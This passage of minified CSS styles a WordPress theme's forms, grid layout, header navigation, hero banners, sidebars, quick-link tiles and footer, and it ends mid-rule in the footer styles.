.ginput_container{margin-top:8px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error .validation_message{padding-top:5px;font-size:13px;color:#cf2c2f}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error textarea{border:2px solid #cf2c2f}div.gform_wrapper .top_label .ginput_container_fileupload input.medium{width:100%}div.gform_wrapper div.gform_footer{margin:20px 0 0;padding:0}div.gform_wrapper div.gform_footer input.button,div.gform_wrapper div.gform_footer input[type="submit"].gform_button{line-height:1 !important;min-height:0 !important}div.gform_wrapper div.gform_footer button.gform_save_link{padding:0;border:none}div.gform_wrapper div.gform_footer .gform_ajax_spinner{display:inline-block;vertical-align:middle}.form-wrapper{margin:60px 0;border:1px solid #ccc;padding:40px 20px}.form-wrapper div.gform_wrapper{margin:0 auto;max-width:550px}.form-wrapper div.gform_wrapper .gform_heading h3.gform_title{margin-bottom:30px}@media (min-width: 768px){.form-wrapper{padding:60px 5%}}@media (min-width: 1200px){.form-wrapper{padding:100px 5%}}.protected-post-form{margin:60px 0;padding:60px 20px;border:5px solid #000;background:#FFF}.protected-post-form .inner{max-width:500px;margin:0 auto 20px}.protected-post-form h3{font-size:36px}.protected-post-form .form-row{margin:0 0 10px}.protected-post-form:first-child{margin-top:0}.select2,.select2-container{color:#000}.select2 ul,.select2-container ul{margin:0}.select2 ul li,.select2-container ul li{margin:0}.alignright,.alignleft,.aligncenter,.alignnone{margin:30px 0}.alignright:first-child,.alignleft:first-child,.aligncenter:first-child,.alignnone:first-child{margin-top:0}.aligncenter{margin:60px auto}@media (min-width: 768px){.alignright{float:right;margin:0 0 30px 30px}.alignleft{float:left;margin:0 30px 30px 0}.aligncenter{margin:30px auto}}.wp-caption{max-width:100%}.wp-caption-text{font-weight:600;margin:0;padding:10px 0 0;font-size:13px}.row .one-half.last,.row .one-third.last,.row .two-third.last,.row .three-fourth.last,.row .one-fourth.last,.row .one-fifth.last,.row .two-fifth.last,.row .three-fifth.last,.row .four-fifth.last,.row .one-sixth.last,.row .five-sixth.last{margin-right:0 !important}div[class^="column-group-"] .column{margin-bottom:30px}@media (min-width: 480px){div[class^="column-group-"]::after{content:'';display:table;clear:both}div[class^="column-group-"].align-center{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div[class^="column-group-"].align-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.column-group-2 .column,.column-group-3 .column,.column-group-4 .column{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.column-group-2 .column::after,.column-group-3 .column::after,.column-group-4 .column::after{content:'';display:table;clear:both}.column-group-2 .column:nth-child(n),.column-group-3 .column:nth-child(n),.column-group-4 .column:nth-child(n){margin-right:5%;float:left;clear:none}.column-group-2 .column:nth-child(2n),.column-group-3 .column:nth-child(2n),.column-group-4 .column:nth-child(2n){margin-right:0%;float:right}.column-group-2 .column:nth-child(2n+1),.column-group-3 .column:nth-child(2n+1),.column-group-4 .column:nth-child(2n+1){clear:both}}@media (min-width: 768px){.column-group-3 .column,.column-group-4 .column{float:left;clear:none;text-align:inherit;width:30%;margin-left:0%;margin-right:5%}.column-group-3 .column::after,.column-group-4 .column::after{content:'';display:table;clear:both}.column-group-3 .column:nth-child(n),.column-group-4 .column:nth-child(n){margin-right:5%;float:left;clear:none}.column-group-3 .column:nth-child(3n),.column-group-4 .column:nth-child(3n){margin-right:0%;float:right}.column-group-3 .column:nth-child(3n+1),.column-group-4 .column:nth-child(3n+1){clear:both}.row .one-half,.row .one-third,.row .two-third,.row .three-fourth,.row .one-fourth,.row .one-fifth,.row .two-fifth,.row .three-fifth,.row .four-fifth,.row .one-sixth,.row .five-sixth{margin-right:5%;float:left}.row .one-half{width:47.5%}.row .one-third{width:30%}.row .two-third{width:65%}.row .three-fourth{width:73.75%}.row .one-fourth{width:21.25%}.row .one-fifth{width:16%}.row .two-fifth{width:37%}.row .three-fifth{width:58%}.row .four-fifth{width:79%}.row .one-sixth{width:12.5%}.row .five-sixth{width:82.5%}.row.align-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row.align-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (min-width: 1000px){.column-group-4 .column{float:left;clear:none;text-align:inherit;width:21.25%;margin-left:0%;margin-right:5%}.column-group-4 .column::after{content:'';display:table;clear:both}.column-group-4 .column:nth-child(n){margin-right:5%;float:left;clear:none}.column-group-4 .column:nth-child(4n){margin-right:0%;float:right}.column-group-4 .column:nth-child(4n+1){clear:both}}.searchform form{padding-right:50px;border:2px solid #000;position:relative}.searchform input{height:40px;padding:0 20px;background:none;border:none;font-size:16px}.searchform button{width:40px;height:40px;display:block;line-height:40px;padding:0;background:none;border:none;color:#000;font-size:16px;position:absolute;text-align:center;right:10px;top:0}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translatex(-100px);transform:translatex(-100px)}to{opacity:1;-webkit-transform:translatex(0);transform:translatex(0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translatex(-100px);transform:translatex(-100px)}to{opacity:1;-webkit-transform:translatex(0);transform:translatex(0)}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -50px, 0);transform:translate3d(0, -50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -50px, 0);transform:translate3d(0, -50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes quicklinksCFadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:none;transform:none;height:auto}}@keyframes quicklinksCFadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:none;transform:none;height:auto}}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}*,*:before,*:after{box-sizing:border-box}html{font-size:14px;height:100%}body{background:#fff;color:#000;line-height:1.612;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:400;height:100%}img{max-width:100%;height:auto;display:block}.container{margin:0 auto}.container::after{content:'';display:table;clear:both}.row::after{content:'';display:table;clear:both}.cssanimations .pace-done #header-b nav ul{left:0}#header-b{width:100%;position:relative;z-index:500;height:100px}#header-b .logo{padding:12px 0 0}#header-b .logo a{display:inline-block}#header-b .logo svg{width:130px}#header-b .nav-icon{display:none}#header-b .toggle-search{position:absolute;top:27px;right:80px;font-size:25px;color:#000}#header-b .toggle-search:hover{color:#666767}#header-b nav svg{display:none}#header-b nav .menu-collapser{position:absolute;top:38px;right:20px}#header-b nav .menu-collapser .collapse-button{transition:all 0.15s ease-in-out;cursor:pointer}#header-b nav .menu-collapser .collapse-button .hamburger{width:42px}#header-b nav .menu-collapser .collapse-button .hamburger span{display:block;height:4px;margin-top:5px;background:#000;border-radius:4px}#header-b nav .menu-collapser .collapse-button .hamburger span:first-child{margin-top:0}#header-b nav .menu-collapser:hover .hamburger span{background:#666767}#header-b nav .menu-collapser.open .collapse-button{-webkit-transform:rotate(90deg);transform:rotate(90deg)}#header-b nav ul{position:absolute;top:100px;left:-9999px;width:100%;margin:0;list-style:none;font-weight:600;line-height:1.2;background:#666767;text-transform:uppercase}#header-b nav ul li{display:block;margin:0;position:relative;border-bottom:2px solid #FFF}#header-b nav ul li:last-child{border:none}#header-b nav ul li a{display:block;padding:12px 50px 12px 20px;color:#FFF}#header-b nav ul li a[href="#"]{cursor:default}#header-b nav ul li ul{position:static;display:none;background:#595a5a;font-size:14px}#header-b nav ul li ul li a{color:#FFF}#header-b nav ul li ul li ul{background:#4d4d4d}#header-b nav ul li .sub-collapser{width:48px;height:100%;position:absolute;right:0;top:0;text-align:center;z-index:999;cursor:pointer;font-size:20px}#header-b nav ul li .sub-collapser>i{color:#FFF;line-height:42px}#header-b nav ul li .sub-collapser:before{content:'';display:inline-block;height:100%;vertical-align:middle}#header-b nav ul li .sub-collapser.expanded{height:42px}@media (min-width: 768px){#header-b .logo svg{width:200px}#header-b nav .menu-collapser{top:66px}#header-b nav ul{top:140px}#header-b .toggle-search{top:56px;right:85px}}@media (min-width: 1200px){#header-b{height:auto;position:fixed}#header-b .container{max-width:100%}#header-b .logo{padding-top:40px;display:inline-block;font-size:0;opacity:1;transition:opacity 0.2s ease-in-out}#header-b .logo svg{width:260px}#header-b .toggle-search{top:92px;right:88px;font-size:28px}#header-b .nav-icon{display:block;position:absolute;top:102px;right:30px}#header-b .nav-icon div{width:42px;height:22px;display:inline-block;vertical-align:middle;transition:all 0.15s ease-in-out;cursor:pointer}#header-b .nav-icon div:hover span{background:#666767}#header-b .nav-icon span{width:100%;height:3px;display:block;margin-top:7px;background:#000;border-radius:3px}#header-b .nav-icon span:first-child{margin-top:0}#header-b nav .menu-collapser{display:none !important}#header-b.stuck{-webkit-animation:fadeInDown 0.3s ease forwards;animation:fadeInDown 0.3s ease forwards;position:fixed;top:0;left:0;box-shadow:0 0 10px rgba(0,0,0,0.15);height:100px}#header-b.stuck .inner{height:80px}#header-b.stuck .logo{padding-top:12px}#header-b.stuck .logo svg{width:130px}#header-b.stuck .nav-icon{top:36px}}@media (min-width: 1200px){.wrapper-header-b.header-stuck{padding-top:120px}}@media (min-width: 1200px){body.admin-bar #header-b.stuck{top:32px}}@media (min-width: 1200px){body.admin-bar.page-template-template-home #header-b{top:32px}}body.page-template-template-home #header-b,body.page-template-template-spectra #header-b{position:absolute;top:0;left:0;width:100%}body.page-template-template-home #header-b .logo svg #an,body.page-template-template-home #header-b .logo svg #triangle,body.page-template-template-home #header-b .logo svg #a,body.page-template-template-home #header-b .logo svg #t,body.page-template-template-spectra #header-b .logo svg #an,body.page-template-template-spectra #header-b .logo svg #triangle,body.page-template-template-spectra #header-b .logo svg #a,body.page-template-template-spectra #header-b .logo svg #t{fill:#fff}body.page-template-template-home #header-b nav .menu-collapser .collapse-button .hamburger span,body.page-template-template-spectra #header-b nav .menu-collapser .collapse-button .hamburger span{background:#fff}body.page-template-template-home #header-b .toggle-search,body.page-template-template-spectra #header-b .toggle-search{color:#fff}body.page-template-template-home #header-b .toggle-search:hover,body.page-template-template-spectra #header-b .toggle-search:hover{color:#666767}@media (min-width: 1200px){body.page-template-template-home #header-b:not(.stuck),body.page-template-template-spectra #header-b:not(.stuck){background:none;position:fixed}body.page-template-template-home #header-b:not(.stuck) .nav-icon:hover span,body.page-template-template-spectra #header-b:not(.stuck) .nav-icon:hover span{background:#666767}body.page-template-template-home #header-b:not(.stuck) .nav-icon span,body.page-template-template-spectra #header-b:not(.stuck) .nav-icon span{background:#FFF}}body.page-template-template-spectra #header-b .logo svg{width:200px}@media (min-width: 1200px){body.page-template-template-spectra #header-b .logo svg{width:400px}}body.nav-open #header-b .nav-icon div{-webkit-transform:rotate(90deg);transform:rotate(90deg)}body.nav-open #header-b .logo{opacity:0}body.nav-open #header-b nav{height:100%;width:320px;position:fixed;top:0;background:#000;padding-top:40px;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;overflow:auto}body.nav-open #header-b nav svg{display:block;width:260px}body.nav-open #header-b nav svg #an,body.nav-open #header-b nav svg #triangle,body.nav-open #header-b nav svg #a,body.nav-open #header-b nav svg #t{fill:#fff}body.nav-open #header-b nav>ul{position:static;display:block !important;margin-top:40px;width:280px}body.nav-open #header-b nav ul{background:none;font-size:15px}body.nav-open #header-b nav ul li{border:none;padding-left:40px}body.nav-open #header-b nav ul li .sub-collapser{height:29px;width:30px}body.nav-open #header-b nav ul li .sub-collapser i{line-height:29px}body.nav-open #header-b nav ul li a{padding:6px 0}body.nav-open #header-b nav ul li a:hover{text-decoration:none;color:#666767}body.nav-open #header-b nav ul li.current-menu-item>a{color:#666767}body.nav-open #header-b nav ul ul li{padding-left:20px}body.nav-open #header-b nav ul ul li .sub-collapser{height:27px}body.nav-open #header-b nav ul ul li .sub-collapser i{line-height:27px}body.nav-open #header-b nav ul ul li a{padding:5px 0}.hero-a{width:100%;height:300px;clear:both;background:#000;position:relative}.hero-a h1{width:100%;height:100%;display:table;margin:0;color:#FFF;font-size:36px;position:relative;z-index:2}.hero-a h1 span{display:table-cell;vertical-align:middle;padding:20px;text-align:center}.hero-a .image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:url(assets/img/hero_default.jpg) no-repeat center bottom/cover;opacity:0.5}@media (min-width: 480px){.hero-a h1{font-size:48px}}@media (min-width: 768px){.hero-a h1{font-size:60px}.hero-a h1 span{padding:20px 5%}}.cssanimations .hero-a h1 span{opacity:0;-webkit-animation:fadeInUp 0.5s 1s forwards;animation:fadeInUp 0.5s 1s forwards}.hero-b{width:100%;height:300px;clear:both;background:#000;position:relative}.hero-b .image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:url(assets/img/hero_default.jpg) no-repeat center bottom/cover;opacity:0.5}.main{margin:60px 0;padding:0 20px;background:#fff;position:relative}.main .main-title{margin:0 0 15px}.main .main-title h1{margin:0}.main .content::after{content:'';display:table;clear:both}.main .content-narrow{max-width:840px;margin:0 auto}.main .content-narrow::after{content:'';display:table;clear:both}.main .content-wide{width:100%}.main .content-wide::after{content:'';display:table;clear:both}@media (min-width: 768px){.main{padding:0 5% 0;margin:80px 0 60px}}@media (min-width: 1200px){.main{margin:0 0 60px;padding:0 135px 0 370px}}#wrapper{height:100%}.sub-nav{background:#000}.sub-nav ul{margin:0;line-height:1.2;font-size:0;text-align:center;font-weight:400}.sub-nav ul li{display:inline-block;margin:0;font-size:13px}.sub-nav ul li a{display:block;padding:10px 20px;color:#FFF}.sub-nav ul li a:hover{background:#000;text-decoration:none}.sub-nav ul li.current-cat>a,.sub-nav ul li.current_page_item>a,.sub-nav ul li.current_page_parent>a,.sub-nav ul li.current_page_ancestor>a,.sub-nav ul li.current-menu-item>a,.sub-nav ul li.current-menu-ancestor>a{background:#000}@media (min-width: 768px){.sub-nav ul li{font-size:16px}.sub-nav ul li a{padding:15px 30px}}.sidebar-a .widget{margin-bottom:60px;padding:30px;background:#F5F5F5}.sidebar-a .widget .widget-title{margin:0 0 20px;font-weight:400;font-size:20px;color:#000}.sidebar-a .widget_nav_menu ul,.sidebar-a .widget_pages ul,.sidebar-a .widget_categories ul,.sidebar-a .widget_recent_entries ul,.sidebar-a .widget_meta ul,.sidebar-a .widget_archive ul,.sidebar-a .widget_product_categories ul,.sidebar-a .widget_recent_comments ul{margin:0;line-height:1.2;font-size:16px;font-weight:400}.sidebar-a .widget_nav_menu ul li,.sidebar-a .widget_pages ul li,.sidebar-a .widget_categories ul li,.sidebar-a .widget_recent_entries ul li,.sidebar-a .widget_meta ul li,.sidebar-a .widget_archive ul li,.sidebar-a .widget_product_categories ul li,.sidebar-a .widget_recent_comments ul li{display:block;margin:10px 0 0}.sidebar-a .widget_nav_menu ul li a,.sidebar-a .widget_pages ul li a,.sidebar-a .widget_categories ul li a,.sidebar-a .widget_recent_entries ul li a,.sidebar-a .widget_meta ul li a,.sidebar-a .widget_archive ul li a,.sidebar-a .widget_product_categories ul li a,.sidebar-a .widget_recent_comments ul li a{color:#000}.sidebar-a .widget_nav_menu ul li a:hover,.sidebar-a .widget_pages ul li a:hover,.sidebar-a .widget_categories ul li a:hover,.sidebar-a .widget_recent_entries ul li a:hover,.sidebar-a .widget_meta ul li a:hover,.sidebar-a .widget_archive ul li a:hover,.sidebar-a .widget_product_categories ul li a:hover,.sidebar-a .widget_recent_comments ul li a:hover{color:#000;text-decoration:none}.sidebar-a .widget_nav_menu ul li ul,.sidebar-a .widget_pages ul li ul,.sidebar-a .widget_categories ul li ul,.sidebar-a .widget_recent_entries ul li ul,.sidebar-a .widget_meta ul li ul,.sidebar-a .widget_archive ul li ul,.sidebar-a .widget_product_categories ul li ul,.sidebar-a .widget_recent_comments ul li ul{padding-left:10px;font-size:13px}.sidebar-a .widget_nav_menu ul li.current_page_item>a,.sidebar-a .widget_nav_menu ul li.current-cat>a,.sidebar-a .widget_nav_menu ul li.current_page_ancestor>a,.sidebar-a .widget_pages ul li.current_page_item>a,.sidebar-a .widget_pages ul li.current-cat>a,.sidebar-a .widget_pages ul li.current_page_ancestor>a,.sidebar-a .widget_categories ul li.current_page_item>a,.sidebar-a .widget_categories ul li.current-cat>a,.sidebar-a .widget_categories ul li.current_page_ancestor>a,.sidebar-a .widget_recent_entries ul li.current_page_item>a,.sidebar-a .widget_recent_entries ul li.current-cat>a,.sidebar-a .widget_recent_entries ul li.current_page_ancestor>a,.sidebar-a .widget_meta ul li.current_page_item>a,.sidebar-a .widget_meta ul li.current-cat>a,.sidebar-a .widget_meta ul li.current_page_ancestor>a,.sidebar-a .widget_archive ul li.current_page_item>a,.sidebar-a .widget_archive ul li.current-cat>a,.sidebar-a .widget_archive ul li.current_page_ancestor>a,.sidebar-a .widget_product_categories ul li.current_page_item>a,.sidebar-a .widget_product_categories ul li.current-cat>a,.sidebar-a .widget_product_categories ul li.current_page_ancestor>a,.sidebar-a .widget_recent_comments ul li.current_page_item>a,.sidebar-a .widget_recent_comments ul li.current-cat>a,.sidebar-a .widget_recent_comments ul li.current_page_ancestor>a{color:#000}.sidebar-a .widget_recent_entries ul li{margin:0 0 20px}.sidebar-a .widget_recent_entries ul li .post-date{display:block;font-size:0.8em;color:#AAA}.sidebar-a .widget_recent_entries ul li:last-child{margin-bottom:0}.sidebar-b .widget{margin-bottom:60px;padding:30px;border:1px solid #000;text-transform:uppercase}.sidebar-b .widget .widget-title{padding:20px 30px;margin:-30px -30px 30px;font-weight:400;font-size:20px;color:#FFF;background:#000}.sidebar-b .widget_nav_menu ul,.sidebar-b .widget_pages ul,.sidebar-b .widget_categories ul,.sidebar-b .widget_recent_entries ul,.sidebar-b .widget_meta ul,.sidebar-b .widget_archive ul,.sidebar-b .widget_product_categories ul,.sidebar-b .widget_recent_comments ul{margin:0;line-height:1.2;font-size:16px;font-weight:400}.sidebar-b .widget_nav_menu ul li,.sidebar-b .widget_pages ul li,.sidebar-b .widget_categories ul li,.sidebar-b .widget_recent_entries ul li,.sidebar-b .widget_meta ul li,.sidebar-b .widget_archive ul li,.sidebar-b .widget_product_categories ul li,.sidebar-b .widget_recent_comments ul li{display:block;margin:15px 0}.sidebar-b .widget_nav_menu ul li a,.sidebar-b .widget_pages ul li a,.sidebar-b .widget_categories ul li a,.sidebar-b .widget_recent_entries ul li a,.sidebar-b .widget_meta ul li a,.sidebar-b .widget_archive ul li a,.sidebar-b .widget_product_categories ul li a,.sidebar-b .widget_recent_comments ul li a{color:#000}.sidebar-b .widget_nav_menu ul li a:hover,.sidebar-b .widget_pages ul li a:hover,.sidebar-b .widget_categories ul li a:hover,.sidebar-b .widget_recent_entries ul li a:hover,.sidebar-b .widget_meta ul li a:hover,.sidebar-b .widget_archive ul li a:hover,.sidebar-b .widget_product_categories ul li a:hover,.sidebar-b .widget_recent_comments ul li a:hover{color:#666767;text-decoration:none}.sidebar-b .widget_nav_menu ul li ul,.sidebar-b .widget_pages ul li ul,.sidebar-b .widget_categories ul li ul,.sidebar-b .widget_recent_entries ul li ul,.sidebar-b .widget_meta ul li ul,.sidebar-b .widget_archive ul li ul,.sidebar-b .widget_product_categories ul li ul,.sidebar-b .widget_recent_comments ul li ul{padding-left:10px;font-size:13px}.sidebar-b .widget_nav_menu ul li.current_page_item>a,.sidebar-b .widget_nav_menu ul li.current-cat>a,.sidebar-b .widget_nav_menu ul li.current_page_ancestor>a,.sidebar-b .widget_pages ul li.current_page_item>a,.sidebar-b .widget_pages ul li.current-cat>a,.sidebar-b .widget_pages ul li.current_page_ancestor>a,.sidebar-b .widget_categories ul li.current_page_item>a,.sidebar-b .widget_categories ul li.current-cat>a,.sidebar-b .widget_categories ul li.current_page_ancestor>a,.sidebar-b .widget_recent_entries ul li.current_page_item>a,.sidebar-b .widget_recent_entries ul li.current-cat>a,.sidebar-b .widget_recent_entries ul li.current_page_ancestor>a,.sidebar-b .widget_meta ul li.current_page_item>a,.sidebar-b .widget_meta ul li.current-cat>a,.sidebar-b .widget_meta ul li.current_page_ancestor>a,.sidebar-b .widget_archive ul li.current_page_item>a,.sidebar-b .widget_archive ul li.current-cat>a,.sidebar-b .widget_archive ul li.current_page_ancestor>a,.sidebar-b .widget_product_categories ul li.current_page_item>a,.sidebar-b .widget_product_categories ul li.current-cat>a,.sidebar-b .widget_product_categories ul li.current_page_ancestor>a,.sidebar-b .widget_recent_comments ul li.current_page_item>a,.sidebar-b .widget_recent_comments ul li.current-cat>a,.sidebar-b .widget_recent_comments ul li.current_page_ancestor>a{color:#666767}.sidebar-b .widget_recent_entries ul li{margin:0 0 20px}.sidebar-b .widget_recent_entries ul li .post-date{display:block;font-size:0.8em;color:#AAA}.sidebar-b .widget_recent_entries ul li:last-child{margin-bottom:0}.quick-links-a{background:#FFF}.quick-links-a .quick-link a{display:block;background:#000;text-decoration:none;position:relative;transition:0.5s ease}.quick-links-a .quick-link a:hover{background:#000}.quick-links-a .quick-link a:hover img{opacity:0.5;mix-blend-mode:normal}.quick-links-a .quick-link img{width:100%;opacity:0.5;mix-blend-mode:luminosity;transition:0.5s ease}.quick-links-a .quick-link .title{position:absolute;top:0;right:0;bottom:0;left:0}.quick-links-a .quick-link .title h3{width:100%;height:100%;display:table;margin:0;color:#FFF;text-transform:uppercase;text-align:center}.quick-links-a .quick-link .title h3 span{display:table-cell;vertical-align:middle;padding:20px}@media (min-width: 550px){.quick-links-a::after{content:'';display:table;clear:both}.quick-links-a .quick-link{width:50%;float:left}.quick-links-a .quick-link .title h3{font-size:20px}}@media (min-width: 768px){.quick-links-a .quick-link .title h3{font-size:30px}}@media (min-width: 1100px){.quick-links-a .quick-link{width:25%}.quick-links-a .quick-link .title h3{font-size:24px}}@media (min-width: 1600px){.quick-links-a .quick-link .title h3{font-size:30px}}.quick-links-b{padding:0 20px 20px}.quick-links-b a{position:relative;display:block;font-size:24px;margin:0 auto 10px;line-height:28px;text-transform:uppercase}.quick-links-b a img{width:100%;transition:0.4s ease}.quick-links-b a span{position:absolute;width:100%;bottom:0;left:0;display:block;color:#fff;background:rgba(0,0,0,0.8);padding:12px 15px 8px}@media (min-width: 768px){.quick-links-b{padding:20px 5%}.quick-links-b .container::after{content:'';display:table;clear:both}.quick-links-b a{float:left;clear:none;text-align:inherit;width:48.5%;margin-left:0%;margin-right:3%}.quick-links-b a::after{content:'';display:table;clear:both}.quick-links-b a:nth-child(n){margin-right:3%;float:left;clear:none}.quick-links-b a:nth-child(2n){margin-right:0%;float:right}.quick-links-b a:nth-child(2n+1){clear:both}}@media (min-width: 960px){.quick-links-b{padding:40px 5%}.quick-links-b a{overflow:hidden;margin-bottom:20px}.quick-links-b a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.quick-links-b a:hover span{background:rgba(102,103,103,0.8)}.quick-links-b a span{font-size:30px;padding:20px}}@media (min-width: 1200px){.quick-links-b{padding:100px 5% 80px}}.quick-links-c{background:#FFF}.quick-links-c .quick-link a{display:block;background:#000;text-decoration:none;position:relative;transition:0.5s ease}.quick-links-c .quick-link a:hover{background:#000}.quick-links-c .quick-link a:hover img{opacity:0;mix-blend-mode:normal}.quick-links-c .quick-link a:hover p{-webkit-animation:quicklinksCFadeInUp 0.5s 0.2s forwards;animation:quicklinksCFadeInUp 0.5s 0.2s forwards;color:#fff}.quick-links-c .quick-link a:hover h3{margin-bottom:10px;color:#fff;-webkit-animation:quicklinksCFadeInUp 0.5s 0.2s forwards;animation:quicklinksCFadeInUp 0.5s 0.2s forwards}.quick-links-c .quick-link img{width:100%;opacity:0.5;mix-blend-mode:luminosity;transition:0.5s ease}.quick-links-c .quick-link .title{position:absolute;top:0;right:0;bottom:0;left:0}.quick-links-c .quick-link .title .text{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:20px;overflow:hidden}.quick-links-c .quick-link .title h3{margin:0;color:#FFF;text-align:center;font-size:24px}.quick-links-c .quick-link .title p{opacity:0;height:0;transition:0.5s ease;margin:0}@media (min-width: 550px){.quick-links-c::after{content:'';display:table;clear:both}.quick-links-c .quick-link{width:50%;float:left}}@media (min-width: 1100px){.quick-links-c .quick-link{width:25%}}.section-quick-links h2{text-align:center;margin:60px 0}.cta-a{min-height:500px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:60px 20px;background:#000 no-repeat center center / cover;color:#FFF;position:relative}.cta-a .container{width:1200px;max-width:100%}.cta-a .text{max-width:550px}.cta-a h1,.cta-a h2,.cta-a h3,.cta-a h4,.cta-a h5,.cta-a h6{color:#FFF}.cta-a p{margin:0 0 40px}@media (min-width: 768px){.cta-a{padding:60px 5%}.cta-a .btn,.cta-a div.gform_wrapper div.gform_footer input.button,div.gform_wrapper div.gform_footer .cta-a input.button,.cta-a div.gform_wrapper div.gform_footer input.gform_button[type="submit"],div.gform_wrapper div.gform_footer .cta-a input.gform_button[type="submit"],.cta-a .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .cta-a .button,.cta-a .woocommerce-page ul.products li.product .button,.woocommerce-page ul.products li.product .cta-a .button,.cta-a .woocommerce a.button,.woocommerce .cta-a a.button,.cta-a .woocommerce button.button,.woocommerce .cta-a button.button,.cta-a .woocommerce input.button,.woocommerce .cta-a input.button,.cta-a .woocommerce a.button:disabled[disabled],.woocommerce .cta-a a.button:disabled[disabled],.cta-a .woocommerce button.button:disabled[disabled],.woocommerce .cta-a button.button:disabled[disabled],.cta-a .woocommerce input.button:disabled[disabled],.woocommerce .cta-a input.button:disabled[disabled],.cta-a .woocommerce button.button.alt:disabled,.woocommerce .cta-a button.button.alt:disabled,.cta-a .woocommerce button.button.alt.disabled,.woocommerce .cta-a button.button.alt.disabled,.cta-a .woocommerce input.button.alt:disabled,.woocommerce .cta-a input.button.alt:disabled,.cta-a .woocommerce input.button.alt.disabled,.woocommerce .cta-a input.button.alt.disabled,.cta-a .woocommerce.single-product div.product div.summary .single_add_to_cart_button,.woocommerce.single-product div.product div.summary .cta-a .single_add_to_cart_button,.cta-a .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .cta-a .checkout-button,.cta-a .woocommerce-checkout #payment #place_order,.woocommerce-checkout #payment .cta-a #place_order{padding:18px 30px;font-size:16px}}#footer-b{padding:0 20px;font-weight:600;text-align:center;color:#000}#footer-b .container{border-top:4px solid #000;padding:40px 0 0}#footer-b a{color:#000;text-decoration:none}#footer-b a:hover{color:#666767}#footer-b .contacts{margin-bottom:20px}#footer-b .contacts p{margin-bottom:0;line-height:25px}#footer-b .contacts strong{font-weight:600}#footer-b .contacts h3{margin-bottom:15px;font-size:20px;font-weight:700}#footer-b .social-icons{margin:20px 0 15px;font-size:30px}#footer-b .social-icons a{margin-right:10px}#footer-b .subscribe{margin-bottom:30px}#footer-b .subscribe .text{font-size:20px;text-transform:uppercase;font-weight:700}#footer-b .subscribe form{max-width:400px}#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield{margin-bottom:8px}#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield 